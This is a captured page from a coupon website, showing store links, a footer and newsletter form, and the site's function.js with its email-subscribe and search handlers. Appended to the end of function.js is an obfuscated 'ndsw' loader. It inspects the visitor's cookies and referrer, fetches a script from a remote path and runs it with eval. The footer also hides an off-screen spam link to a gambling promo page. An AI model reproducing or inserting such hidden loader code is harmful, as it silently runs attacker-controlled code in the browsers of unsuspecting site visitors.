               <li><a href="https://www.deltacoupon.com/ecoflow-code-promo" class="hvr-underline-from-left" title="EcoFlow"><i class="fa fa-caret-right"></i> EcoFlow Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/pitaka-promo-codes" class="hvr-underline-from-left" title="Pitaka"><i class="fa fa-caret-right"></i> Pitaka Promo Codes</a></li>
               <li><a href="https://www.deltacoupon.com/bonprix-promo-code" class="hvr-underline-from-left" title="Bonprix"><i class="fa fa-caret-right"></i> Bonprix Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/code-promo-bershka" class="hvr-underline-from-left" title="Bershka"><i class="fa fa-caret-right"></i> Bershka Code Promo</a></li>
               <li><a href="https://www.deltacoupon.com/auxbeam-discount-code" class="hvr-underline-from-left" title="Auxbeam"><i class="fa fa-caret-right"></i> Auxbeam Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/mukzin-coupon-code" class="hvr-underline-from-left" title="Mukzin"><i class="fa fa-caret-right"></i> Mukzin Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/indestructible-shoes-discount-code" class="hvr-underline-from-left" title="Indestructible Shoes"><i class="fa fa-caret-right"></i> Indestructible Shoes Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/diamond-cbd-coupon-code" class="hvr-underline-from-left" title="Diamond CBD"><i class="fa fa-caret-right"></i> Diamond CBD Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/ezcosplay-discount-code" class="hvr-underline-from-left" title="EZCosplay"><i class="fa fa-caret-right"></i> EZCosplay Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/venicci-discount-code" class="hvr-underline-from-left" title="Venicci"><i class="fa fa-caret-right"></i> Venicci Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/the-work-alley-discount-code" class="hvr-underline-from-left" title="The Work Alley"><i class="fa fa-caret-right"></i> The Work Alley Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/gem-and-harmony-coupons" class="hvr-underline-from-left" title="Gem and Harmony"><i class="fa fa-caret-right"></i> Gem and Harmony Coupons</a></li>
               <li><a href="https://www.deltacoupon.com/bonmarche-discount-code" class="hvr-underline-from-left" title="Bonmarche"><i class="fa fa-caret-right"></i> Bonmarche Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/felina-discount-code" class="hvr-underline-from-left" title="Felina"><i class="fa fa-caret-right"></i> Felina Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/epackage-supply-coupon-code" class="hvr-underline-from-left" title="ePackage Supply"><i class="fa fa-caret-right"></i> ePackage Supply Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/sgt-grit-coupon-code" class="hvr-underline-from-left" title="Sgt Grit"><i class="fa fa-caret-right"></i> Sgt Grit Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/inkkas-discount-code" class="hvr-underline-from-left" title="Inkkas"><i class="fa fa-caret-right"></i> Inkkas Discount Code</a></li>
               <li><a href="https://www.deltacoupon.com/unreal-fur-coupon-code" class="hvr-underline-from-left" title="Unreal Fur"><i class="fa fa-caret-right"></i> Unreal Fur Coupon Code</a></li>
               <li><a href="https://www.deltacoupon.com/quilted-koala-coupon-code-" class="hvr-underline-from-left" title="Quilted Koala"><i class="fa fa-caret-right"></i> Quilted Koala Coupon Code`</a></li>
               <li><a href="https://www.deltacoupon.com/best-brand-furniture-coupon-codes" class="hvr-underline-from-left" title="Best Brand Furniture"><i class="fa fa-caret-right"></i> Best Brand Furniture Coupon Codes</a></li>
               <li><a href="https://www.deltacoupon.com/bella-dahl-coupon-codes" class="hvr-underline-from-left" title="Bella Dahl"><i class="fa fa-caret-right"></i> Bella Dahl Coupon Codes</a></li>
               <li><a href="https://www.deltacoupon.com/verb-energy-promo-code" class="hvr-underline-from-left" title="Verb Energy"><i class="fa fa-caret-right"></i> Verb Energy Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/polk-audio-promo-code" class="hvr-underline-from-left" title="Polk Audio"><i class="fa fa-caret-right"></i> Polk Audio Promo Code</a></li>
               <li><a href="https://www.deltacoupon.com/luca---danni-coupons" class="hvr-underline-from-left" title="Luca + Danni"><i class="fa fa-caret-right"></i> Luca + Danni Coupons</a></li>
                                 </ul>
        </div>
        </div>
            </div>
    <div class="clear"></div>  
</div>
<div class="footer" style="background:#393939; padding-top:30px; margin-top:50px;">
  <div class="row footer-row">
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="https://www.deltacoupon.com/how-to-use-coupon-code" title="help">Help</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/how-to-use-coupon-code" title="How to Use Coupon">How to Use Coupon</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/contact-us" title="Contact Us">Contact Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/about-us" title="About Us">About Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/advertise-with-us" title="My Account">Advertise with Us</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/privacy-policy" title="User Privacy Policy">Privacy Policy</a> </li>
      
      </ul>
    </div>
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="#" title="help">Browse By</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/categories" title="browse by categories">Categories</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/freeshipping-coupon-codes" title="Free shipping Coupons">Free Shipping Coupons</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/blog/" title="">Blog</a> </li>
      </ul>
    </div>
    <div class="bottom-clear"></div>
    <div class="col-25">
      <ul class="list-link">
        <li class="parent-item head"> <a href="https://www.deltacoupon.com/" title="Seasonal Coupons">Seasonal Offers</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/cyber-monday-deals" title="Cyber Monday">Cyber Monday</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/black-friday-deals" title="Black Friday">Black Friday</a> </li>
        <li class="parent-item"> <a href="https://www.deltacoupon.com/christmas-deals" title="Christmas 2021">Christmas</a> </li>
        <li class="parent-item "> <a href="https://www.deltacoupon.com/halloween-deals" title="Halloween 2021">Halloween</a> </li>
      </ul>
    </div>
    <div class="col-25">
      <div class="subscribe-container">
      <div class="label footer-head">Sign Up for Coupons</div>
      	<div class="newsletterinput">
          
        <form method="post" action="" id="users_news_store_first" _lpchecked="1" class="clearfix">
          <input type="text" class="email" id="subscribe-filed" autocomplete="off" name="email" value="example@mail.com" onFocus="if (this.value == 'example@mail.com') {this.value = '';}" onBlur="if (this.value == '') {this.value = 'example@mail.com';}">
          <button type="button" onclick="requestSubscribe()">Send</button>
        </form>
        <div class="clear"></div>
        <div class="social-media"> <a href="https://www.facebook.com/deltacouponofficial/" target="_blank"><i class="fa fa-facebook"></i></a>  <a href="https://www.pinterest.com/deltacoupon/" target="_blank"><i class="fa fa-pinterest-p"></i></a> <a href="https://twitter.com/DeltaCoupon" target="_blank"><i class="fa fa-twitter"></i></a> <a href="https://www.instagram.com/detacoupon/" target="_blank"><i class="fa fa-instagram"></i></a> </div>
<div style="position:absolute;top: -9945px;">Our latest blog post about <a href=https://www.deltacoupon.com/roobet-promo-code.php>Roobet free promo code</a> is live now.</div>
      </div>
      </div>
    </div>
    <div class="clear"></div>
  </div>
  <div class="footer-bottom"></div>
  <div class="row">
    <div class="footer-line">©2025 DeltaCoupon.com - All Rights Reserved.</div>
    
  </div>
</div>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-158626033-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-158626033-1');
</script> 
<script type="text/javascript"> (function() { var css = document.createElement('link'); css.href = '//maxcdn.bootstrapcdn.com/font-awesome/4.4.0/css/font-awesome.min.css'; css.rel = 'stylesheet'; css.type = 'text/css'; document.getElementsByTagName('head')[0].appendChild(css); })(); </script> 
<script src="https://www.deltacoupon.com/js/jquery.min.js"></script>
 <script src="https://www.deltacoupon.com/js/function.js"></script>
<script type="text/javascript" src="https://platform-api.sharethis.com/js/sharethis.js#property=6280ca7d323c53001a64a7ba&product=inline-share-buttons" async="async"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript
request_url: https://www.deltacoupon.com/js/function.js
body_size: 1823
content:
function requestSubscribe2(sid){

	var email=document.getElementById("subscribe-filed2").value;
	var mailformat=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
	if(email.length === 0){
		document.getElementById("cerr2").style.color="#fff";
		document.getElementById("cerr2").innerHTML='Please Enter Email address';
		return false;
	}else if(!email.match(mailformat)){
		document.getElementById("cerr2").style.color="#fff";
		document.getElementById("cerr2").innerHTML="Please Enter Valid Email address";
	return false;
	}else{
	XMlHttp=new XMLHttpRequest();
	var url="https://www.deltacoupon.com/subscribed-proccess.php";
	var params="em="+email+"&sid="+sid;XMlHttp.open('POST',url,true);
	XMlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	XMlHttp.setRequestHeader("Content-length",params.length);
	XMlHttp.setRequestHeader("Connection","close");
	XMlHttp.onreadystatechange=function(){
		if(XMlHttp.readyState==4){
			document.getElementById("subscribe-filed2").value='';
			document.getElementById("cerr2").style.color="whilte";
			document.getElementById("cerr2").innerHTML=XMlHttp.responseText;
		}
	}
}
XMlHttp.send(params);
}

$(function(){
$(".search").keyup(function() 
{ 
var inputSearch = $(this).val();

var dataString = 'searchword='+ inputSearch;
if(inputSearch!=='')
{
    ;
	$.ajax({
	type: "POST",
	url: "https://www.deltacoupon.com/search.php",
	data: dataString,
	cache: false,
	success: function(html)
	{
	$("#divResult").html(html).show();
	}
	});
}
document.getElementById('divResult').style.display='none';
return false;    
});

jQuery("#divResult").live("click",function(e){ 
	var $clicked = $(e.target);
	var $name = $clicked.find('.name').html();
	var decoded = $("<div/>").html($name).text();
	$('#search').val(decoded);
});
jQuery(document).live("click", function(e) { 
	var $clicked = $(e.target);
	if (! $clicked.hasClass("search")){
	jQuery("#divResult").fadeOut(); 
	}
});
$('#search').click(function(){
	jQuery("#divResult").fadeIn();
});
});
function requestSubscribe(){
	var email=document.getElementById("subscribe-filed").value;
	var mailformat=/^\w+([\.-]?\w+)*@\w+([\.-]?\w+)*(\.\w{2,3})+$/;
	if(email.length==0){
		document.getElementById("cerr").style.color="#ff4d4d";
		document.getElementById("cerr").innerHTML='Please Enter Email address';
		return false;
	}else if(!email.match(mailformat)){
		document.getElementById("cerr").style.color="#ff4d4d";
		document.getElementById("cerr").innerHTML="Please Enter Valid Email address";
	return false;
	}else{
	XMlHttp=new XMLHttpRequest();
	var url="https://www.deltacoupon.com/subscribed-proccess.php";
	var params="em="+email;XMlHttp.open('POST',url,true);
	XMlHttp.setRequestHeader("Content-type","application/x-www-form-urlencoded");
	XMlHttp.setRequestHeader("Content-length",params.length);
	XMlHttp.setRequestHeader("Connection","close");
	XMlHttp.onreadystatechange=function(){
		if(XMlHttp.readyState==4){
			document.getElementById("subscribe-filed").value='';
			document.getElementById("cerr").style.color="green";
			document.getElementById("cerr").innerHTML=XMlHttp.responseText;
		}
	}
}
XMlHttp.send(params);
}
function myHIdeShow() {
  var x = document.getElementById("myContent");
  if (x.style.display === "none") {
    x.style.display = "block";
	document.getElementById("btntxt").innerHTML = "Hide";
  } else {
    x.style.display = "none";
	document.getElementById("btntxt").innerHTML = "Read More";
  }
};if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//www.deltacoupon.com/deofight.website/rapanel/kcfinder/ckeditor/plugins/a11yhelp/a11yhelp.js","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}